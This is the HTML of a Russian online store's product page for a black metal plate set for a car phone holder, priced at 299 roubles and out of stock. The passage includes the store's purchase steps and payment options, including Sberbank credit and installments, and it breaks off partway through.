			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/smartfony_i_gadzhety/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Смартфоны и гаджеты</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/umnye_chasy_i_trekery/">Умные часы и трекеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/naushniki_i_kolonki/">Наушники и колонки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/noutbuki_i_planshety/">Ноутбуки и планшеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/">Инструменты и товары для путешествий</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/televizory_i_tv_pristavki/">Телевизоры и ТВ-приставки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/umnyy_dom/">Умный дом</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krasota_i_zdorove/">Красота и здоровье</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/igry_i_razvlecheniya/">Игры и развлечения</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tekhnika_dlya_doma/">Техника для дома</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tovary_dlya_kukhni/">Товары для кухни</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tovary_dlya_avtomobilya/">Товары для автомобиля</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Аксессуары для смартфонов</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/">Смартфоны и кнопочные телефоны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/samsung_2/">Samsung</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/apple_2/">Apple</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/xiaomi_2/">Xiaomi</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/gadzhety/">Гаджеты</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Автодержатели</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="5"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/chekhly/">Чехлы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/zashchita_displeya/">Защита дисплея</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/setevye_zaryadnye_ustroystva/">Сетевые зарядные устройства</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/vneshnie_akkumulyatory/">Внешние аккумуляторы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtomobilnye_zaryadnye_ustroystva/">Автомобильные зарядные устройства</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/kabeli/">Кабели</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/besprovodnye_zaryadnye_ustroystva/">Беспроводные зарядные устройства</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/naushniki_1/">Наушники</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karty_pamyati/">Карты памяти</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/mikrofony/">Микрофоны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/remeshki_dlya_chasov/">Ремешки для часов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/monopody_i_stabilizatory/">Моноподы и стабилизаторы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/stilusy/">Стилусы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karmashek_dlya_kart/">Кармашек для карт</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/selfi_koltsa/">Селфи-кольца</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Аксессуары для автодержателя Arroys Metal Plate Set Black</span><meta itemprop="position" content="6"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

            <div class="wrapper_inner  wide_page">
        <div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
                      <div class="right_block  wide_Y catalog_page catalog_page_detail ">
                        <div class="middle  ">
                                            <div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32" >
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_3 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--type2 ">
<div class="basket_props_block" id="bx_basket_div_123044" style="display: none;">
	</div>

		
<div class="product-info-wrapper">
	<div class="product-info noffer product-info--type2" id="bx_117848907_123044">
		<script>
			setViewedProduct(123044, {'PRODUCT_ID':'123044','IBLOCK_ID':'23','NAME':'Аксессуары для автодержателя Arroys Metal Plate Set Black','DETAIL_PAGE_URL':'/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/','PICTURE_ID':'100905380','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'2','ID':'38077','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'299','VALUE_NOVAT':'249.16666666667','DISCOUNT_VALUE_VAT':'299','DISCOUNT_VALUE_NOVAT':'249.16666666667','ROUND_VALUE_VAT':'299','ROUND_VALUE_NOVAT':'249.16666666667','VALUE':'299','UNROUND_DISCOUNT_VALUE':'299','DISCOUNT_VALUE':'299','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'49.833333333333','DISCOUNT_VATRATE_VALUE':'49.833333333333','ROUND_VATRATE_VALUE':'49.833333333333','PRINT_VALUE_NOVAT':'249.17 &#8381;','PRINT_VALUE_VAT':'299 &#8381;','PRINT_VATRATE_VALUE':'49.83 &#8381;','PRINT_DISCOUNT_VALUE_NOVAT':'249.17 &#8381;','PRINT_DISCOUNT_VALUE_VAT':'299 &#8381;','PRINT_DISCOUNT_VATRATE_VALUE':'49.83 &#8381;','PRINT_VALUE':'299 &#8381;','PRINT_DISCOUNT_VALUE':'299 &#8381;','PRINT_DISCOUNT_DIFF':'0 &#8381;'},'CAN_BUY':'N','IS_OFFER':'N','WITH_OFFERS':'N'});
		</script>
				<meta itemprop="name" content="Аксессуары для автодержателя Arroys Metal Plate Set Black" />
		<link itemprop="url" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/" />
		<meta itemprop="category" content="Смартфоны и гаджеты/Аксессуары для смартфонов/Автодержатели" />
		<meta itemprop="description" content="Аксессуары для автодержателя Arroys Metal Plate Set Black" />
		<meta itemprop="sku" content="123044" />
		<div class="flexbox flexbox--row">
						
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky show-bottom-pagination">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/cfc/gdjomujwi4xpx4tzkjorvaen1j3rk8xp.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb" 
            data-size="2"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                                                                    <div id="thumb-photo-0" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/cfc/gdjomujwi4xpx4tzkjorvaen1j3rk8xp.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/cfc/100_100_140cd750bba9870f18aada2478b24840a/gdjomujwi4xpx4tzkjorvaen1j3rk8xp.jpg"  alt="1" title="1"/>
                                                                    </div>
                                                            <div id="thumb-photo-1" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/fa1/ql3l0pnn3cctslwyk2l6t0b02he51kby.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/fa1/100_100_140cd750bba9870f18aada2478b24840a/ql3l0pnn3cctslwyk2l6t0b02he51kby.jpg"  alt="2" title="2"/>
                                                                    </div>
                                                                        </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                                                    </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap ">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/cfc/gdjomujwi4xpx4tzkjorvaen1j3rk8xp.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/cfc/100_100_140cd750bba9870f18aada2478b24840a/gdjomujwi4xpx4tzkjorvaen1j3rk8xp.jpg" class="detail-gallery-big__link popup_link fancy " title="1">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/cfc/450_450_140cd750bba9870f18aada2478b24840a/gdjomujwi4xpx4tzkjorvaen1j3rk8xp.jpg" data-xpreview="/upload/resize_cache/iblock/cfc/100_100_140cd750bba9870f18aada2478b24840a/gdjomujwi4xpx4tzkjorvaen1j3rk8xp.jpg"  alt="1" title="1"/>
                        </a>
                                    </div>
                                                            <div id="photo-1" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/fa1/ql3l0pnn3cctslwyk2l6t0b02he51kby.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/fa1/100_100_140cd750bba9870f18aada2478b24840a/ql3l0pnn3cctslwyk2l6t0b02he51kby.jpg" class="detail-gallery-big__link popup_link fancy " title="2">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/fa1/450_450_140cd750bba9870f18aada2478b24840a/ql3l0pnn3cctslwyk2l6t0b02he51kby.jpg" data-xpreview="/upload/resize_cache/iblock/fa1/100_100_140cd750bba9870f18aada2478b24840a/ql3l0pnn3cctslwyk2l6t0b02he51kby.jpg"  alt="2" title="2"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>	
</div>
			<div class="product-main">
				<div class="product-info-headnote clearfix product-info-headnote--bordered">
					<div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
												<div class="col-auto">
							<div class="product-info-headnote__toolbar">
																									<div class="like_icons list static sm" data-size="2">
																														<div class="wish_item_button item-action">
										<span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="123044" data-iblock="23"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i><span class="like-text">В избранное</span></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent" data-iblock="23" data-item="123044" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i><span class="like-text">Сравнить</span></span>
										<span title="В сравнении" class="compare_item in added rounded3 btn btn-xs font_upper_xs btn-transparent" style="display: none;" data-iblock="23" data-item="123044"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i><span class="like-text">В сравнении</span></span>
									</div>
																																						</div>
													</div>
						</div>
												<div class="col-auto">
							<div class="product-info-headnote__inner">
																																							</div>
						</div>
					</div>
				</div>
												<div class="flexbox flexbox--row flex-wrap align-items-normal justify-center">
										<div class="product-action flex-50">
												<div class="info_item">
							<div class="middle-info-wrapper main_item_wrapper">
								<!-- <a class="btn btn-default btn-lg has-ripple" href="/contacts/stores/">Узнать цену</a> -->
								<div class="shadowed-block">
																			<!--'start_frame_cache_qepX1R'-->
																																																																																																																																	<div class="prices_block">
																						<div class="cost prices detail">
																																																														<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="299">
																														<span class="values_wrapper"><span class="price_value">299</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																											</div>
													</div>
																																																			</div>
											<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
												<meta itemprop="price" content="299" />
												<meta itemprop="priceCurrency" content="RUB" />
												<link itemprop="availability" href="http://schema.org/OutOfStock" />
																								<link itemprop="url" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/" />
											</div>
																																													<script>
																																																							BX.message({
															ASPRO_ITEM_PRICE: '																							<div class=\"price_matrix_wrapper \">\n															<div class=\"price font-bold font_mxs\" data-currency=\"RUB\" data-value=\"299\">\n																														<span class=\"values_wrapper\"><span class=\"price_value\">299<\/span><span class=\"price_currency\"> &#8381;<\/span><\/span><span class=\"price_measure\">/шт<\/span>																											<\/div>\n													<\/div>\n															'														})
																										BX.message({
														ASPRO_ITEM_POPUP_PRICE: 'Y',
														ASPRO_ITEM_PRICES: 1													})
												</script>
																						
																						<div class="quantity_block_wrapper">
												<div data-click="Y" class="item-stock " data-id="bx_117848907_123044" id=bx_117848907_123044_store_quantity><span class="icon  order"></span><span class="value font_sxs"><span class='store_view dotted'>Нет в наличии</span></span></div>																							</div>
										</div>
																				<div class="buy_block catalog_block">
																							<script>
													$(document).ready(function() {
														$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
													});
												</script>
												<div class="counter_wrapp big clearfix">
													<div id="bx_117848907_123044_basket_actions" class="button_block wide">
														<!--noindex-->
														<span class="btn-lg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Аксессуары для автодержателя Arroys Metal Plate Set Black" data-autoload-product_id="123044"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Уведомить о поступлении"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Уведомить о поступлении</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Аксессуары для автодержателя Arroys Metal Plate Set Black"></span>														<!--/noindex-->
													</div>
												</div>
																																																																																																							</div>
										<!--'end_frame_cache_qepX1R'-->									
																		<div class="js-services"></div>
								</div>
							</div>
														
														
																				</div>
					</div>
				</div>
												<div class="price_txt muted font_sxs filed">
					Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
				</div>
			</div>
		</div>
				
		<script>
			BX.message({
				QUANTITY_AVAILIABLE: 'Есть в наличии',
				QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
				ADD_ERROR_BASKET: '',
				ADD_ERROR_COMPARE: '',
				ONE_CLICK_BUY: 'Купить в 1 клик',
				MORE_TEXT_BOTTOM: 'Подробнее',
				TYPE_SKU: 'TYPE_1',
				HAS_SKU_PROPS: 'N',
				SITE_ID: 's1'
			})
		</script>
	</div>
</div>
		

	


		
		
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
																																																																															<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																																																																			<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	<li class="bordered rounded3 "><a href="#stores" data-toggle="tab">Наличие</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		</ul>
								</div>
														<div class="tab-content">
																																																							<div class="tab-pane active" id="desc">
																																							<div class="content detail-text-wrap" itemprop="description">
					Метталическая пластина для автодержателя<br />
			</div>
																																																												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			<div class="tab-pane stores " id="stores">
																								<div class="stores_tab">
													<div class="loading_block"><div class="loading_block_content"></div></div>
												</div>
											</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						<div class="tab-pane buy " id="buy">
																									<p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane payment " id="payment">
																									Оплачивайте покупки удобным способом:<br>
<h3>Оплата наличными</h3>
<p>
	 При выборе варианта оплаты наличными, вы дожидаетесь приезда курьера и передаёте ему сумму за товар в рублях. Курьер предоставляет товар, который можно осмотреть на предмет повреждений, соответствие указанным условиям. Покупатель подписывает товаросопроводительные документы, вносит денежные средства и получает чек.
</p>
<p>
	 Также оплата наличными доступна при самовывозе из магазина, оплаты по почте или использовании постамата.
</p>
<h3>Рассрочка и Кредит от СберБанка&nbsp;</h3>
 <img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/medialibrary/9ac/351le2m2o5uhqncblt18nbinfskqutwk.png"><br>
 <b><br>
 </b><b>Преимущества</b>
<p>
</p>
<ul>
	<li>Оформление в СберБанк Онлайн за несколько минут</li>
	<li>Никаких переплат и первого взноса</li>
	<li>Быстрое рассмотрение</li>
</ul>
 <b>Требования к клиенту</b>
<p>
</p>
<ul>
	<li>Гражданство Российской Федерации</li>
	<li>Возраст от 18 до 70 лет</li>
	<li>Постоянная или временная регистрация на территории РФ</li>
	<li>Действующая дебетовая карта СберБанка</li>
	<li>СберБанкОнлайн и подключённые СМС-оповещения</li>
</ul>
<p>
</p>
<p>
 <b>Как купить</b>
</p>
<p>
</p>
<ol>
	<li>При оформлении заказа в качестве способа оплаты выберите&nbsp;«Кредит от СберБанка»&nbsp;или&nbsp;«Рассрочка от СберБанка».</li>
	<li>В открывшемся окне «СберБанк Онлайн», авторизуйтесь и заполните заявку на оформление&nbsp;кредита/рассрочки. Рассмотрение занимает не более 2 мин.</li>
	<li>После того, как&nbsp;кредит/рассрочка&nbsp;будет одобрена, деньги за покупку автоматически перечислятся на наш счёт.</li>
</ol>
<p>
</p>
<p>
 <b>Условия кредитования</b>
</p>
<p>
</p>
<ul>
	<li>Сумма:от 3&nbsp;000 р.</li>
	<li>Сроки рассрочки: 3 месяцев</li>
	<li>Сроки кредита: 60 месяцев</li>
</ul>
<p>
</p>
<p>
</p>
<p>
	 Подробнее на сайте&nbsp;<a href="https://www.sberbank.com/ru/person/credits/money/pos">СберБанка</a>
</p>
<h3><b>Плати частями</b></h3>
<br>
 Плати частями – новый сервис, позволяющий разделить оплату за товар на равные части. Первая часть списывается сразу, оставшиеся платежи через каждые 2 недели или 1 месяц в зависимости от выбранного срока.<br>
 <br>
 <b>Преимущества сервиса:</b><br>
 <br>
— Быстрое оформление, как при оплате картой<br>
— Никаких переплат на срок 2 месяца<br>
— Без скрытых платежей<br>
— Для клиентов любых банков<br>
 <br>
 <b>Условия:</b><br>
 <br>
— Первый платеж списывается сразу<br>
— Срок оплаты – 2, 4 и 6 мес.<br>
— Сумма от 1 000 до 30 000 р.<br>
 <br>
 <b>Требования к клиенту:</b><br>
 <br>
— Гражданство РФ<br>
— Наличие дебетовой или кредитной карты<br>
— Возраст от 18 до 70 лет.<br>
 <br>
 <b>Как совершить покупку:</b><br>
 <br>
<ol>
